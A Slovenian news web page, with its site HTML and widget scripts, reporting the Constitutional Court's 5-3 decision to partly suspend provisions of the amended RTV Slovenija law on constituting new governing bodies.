        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg" data-caption="Foto: Ustavno sodišče RS"><img width="696" height="463" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2-696x463.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2-696x463.jpg 696w, https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2-300x199.jpg 300w, https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2-768x510.jpg 768w, https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2-632x420.jpg 632w, https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg 820w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Ustavno sodišče RS"/></a><figcaption class="wp-caption-text">Foto: Ustavno sodišče RS</figcaption></figure></div>
        <div id="fb-root"></div>
<h4 align="JUSTIFY"><strong><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Ustavno sodišče je začasno zadržalo izvrševanje dela 23. ter 24. in 25. člena novele zakona o Radioteleviziji Slovenija, ki govorijo o konstituiranju novega sveta zavoda, oblikovanju novega statuta in imenovanju predsednika in članov uprave. </span></span></span></span></strong></h4>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Pobudo za oceno ustavnosti novele s predlogom za začasno zadržanje so znova obravnavali v četrtek, odločitev pa so sporočili danes. Ustavni sodniki so sklep sprejeli s petimi glasovi za in tremi proti.</span></span></span></span></h4>
</blockquote>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Ustavno pobudo je vložilo več vodilnih na RTV Slovenija s prvopodpisanim predsednikom programskega sveta Petrom Gregorčičem. Izpodbijajo določbe, po katerih so prenehali mandati članov programskega in nadzornega sveta, generalnega direktorja in direktorjev televizije in radia. Po mnenju pobudnikov bodo zaradi prekinitve mandatov nastale nepopravljive posledice.</span></span></span></span></p>
<figure id="attachment_18497" aria-describedby="caption-attachment-18497" style="width: 695px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class=" wp-image-18497" src="https://go-portal.si/wp-content/uploads/2022/07/RTV-foto-DZ-RS.jpg" alt="" width="695" height="463" srcset="https://go-portal.si/wp-content/uploads/2022/07/RTV-foto-DZ-RS.jpg 600w, https://go-portal.si/wp-content/uploads/2022/07/RTV-foto-DZ-RS-300x200.jpg 300w" sizes="(max-width: 695px) 100vw, 695px" /><figcaption id="caption-attachment-18497" class="wp-caption-text">Foto: DZ RS</figcaption></figure>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Postopki konstituiranja novih organov lahko tečejo, zadržano je končno konstituiranje sveta, zavod vodi v. d. direktorja. </span></span></span></span></h4>
</blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Ustavni sodniki pojasnjujejo, da novele v celoti ni mogoče zadržati, saj bi to povzročilo, da bi bilo začasno ustavljeni vsi postopki konstituiranja novih organov RTVS, ustavljeni pa bi bili tudi vodenje, upravljanje in nadzor RTVS s prehodno ureditvijo, s čimer bi nastala protiustavna pravna praznina.</span></span></span></span></h4>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Delno zadržanje novele zakona o RTV podpira pet ustavnih sodnikov, trije pa so proti. Proti so glasovale sodnice Neža Kogovšek Šalamon, Špelca Mežnar in Katja Šugman Stubbs, ki so podale tudi odklonilna ločena mnenja. Sodnika Klemen Jaklič in Rajko Knez pa sta podala pritrdilni ločeni mnenji. Za zadržanje so sicer glasovali še Rok Svetlič, Marko Šorli in predsednik US-ja Matej Accetto. Ustavni sodnik Rok Čeferin je bil pri odločanju v tej zadevi izločen. </span></span></span></span></h4>
</blockquote>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/novela-zakona/">novela zakona</a></li><li><a href="https://go-portal.si/oznaka/rtv/">rtv</a></li><li><a href="https://go-portal.si/oznaka/slovenija/">slovenija</a></li><li><a href="https://go-portal.si/oznaka/ustavno-sodisce/">ustavno sodišče</a></li><li><a href="https://go-portal.si/oznaka/vlada-rs/">vlada rs</a></li><li><a href="https://go-portal.si/oznaka/zadrzanje/">zadržanje</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2023-02-20T13:49:07+00:00"><meta itemprop="dateModified" content="2023-02-20T13:51:42+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Ustavno sodišče zadržalo sporni zakon o RTV Slovenija"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2022/08/Ustavno-sodisce-RS2.jpg"><meta itemprop="width" content="820"><meta itemprop="height" content="545"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696cbb30dd1c5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696cbb30dd1c5" ><script>var block_td_uid_9_696cbb30dd1c5 = new tdBlock();
block_td_uid_9_696cbb30dd1c5.id = "td_uid_9_696cbb30dd1c5";
block_td_uid_9_696cbb30dd1c5.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696cbb30dd1c5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696cbb30dd1c5_rand","tdc_css_class_style":"td_uid_9_696cbb30dd1c5_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":20916,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_696cbb30dd1c5.td_column_number = "3";
block_td_uid_9_696cbb30dd1c5.block_type = "td_block_related_posts";
block_td_uid_9_696cbb30dd1c5.post_count = "3";
block_td_uid_9_696cbb30dd1c5.found_posts = "5193";
block_td_uid_9_696cbb30dd1c5.header_color = "";
block_td_uid_9_696cbb30dd1c5.ajax_pagination_infinite_stop = "";
block_td_uid_9_696cbb30dd1c5.max_num_pages = "1731";
tdBlocksArray.push(block_td_uid_9_696cbb30dd1c5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696cbb30e1458" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696cbb30dd1c5" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696cbb30e145e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696cbb30dd1c5" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696cbb30dd1c5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696cbb30dd1c5" data-td_block_id="td_uid_9_696cbb30dd1c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696cbb30dd1c5" data-td_block_id="td_uid_9_696cbb30dd1c5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                    rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih.jpg" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                        rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696cbb30e2fcd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696cbb30e2fcd" ><script>var block_td_uid_13_696cbb30e2fcd = new tdBlock();
block_td_uid_13_696cbb30e2fcd.id = "td_uid_13_696cbb30e2fcd";
block_td_uid_13_696cbb30e2fcd.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696cbb30e2fcd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696cbb30e2fcd_rand","tdc_css_class_style":"td_uid_13_696cbb30e2fcd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696cbb30e2fcd.td_column_number = "1";
block_td_uid_13_696cbb30e2fcd.block_type = "td_block_7";
block_td_uid_13_696cbb30e2fcd.post_count = "9";
block_td_uid_13_696cbb30e2fcd.found_posts = "9";
block_td_uid_13_696cbb30e2fcd.header_color = "#";
block_td_uid_13_696cbb30e2fcd.ajax_pagination_infinite_stop = "";
block_td_uid_13_696cbb30e2fcd.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_696cbb30e2fcd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696cbb30e2fcd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:56:11+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

